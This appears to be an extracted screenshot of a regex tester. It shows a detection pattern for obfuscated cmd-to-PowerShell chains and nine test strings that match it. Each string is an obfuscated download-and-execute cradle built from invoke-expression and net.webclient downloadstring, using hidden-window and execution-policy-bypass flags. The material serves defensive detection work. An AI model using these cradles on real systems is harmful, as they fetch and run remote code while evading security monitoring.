 REGULAR EXPRESSION
9 matches, 8195 steps (~23ms)
!/ .*cmd.*\/c.*\^\|.*powershell.*&&.*cmd.*\/c
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"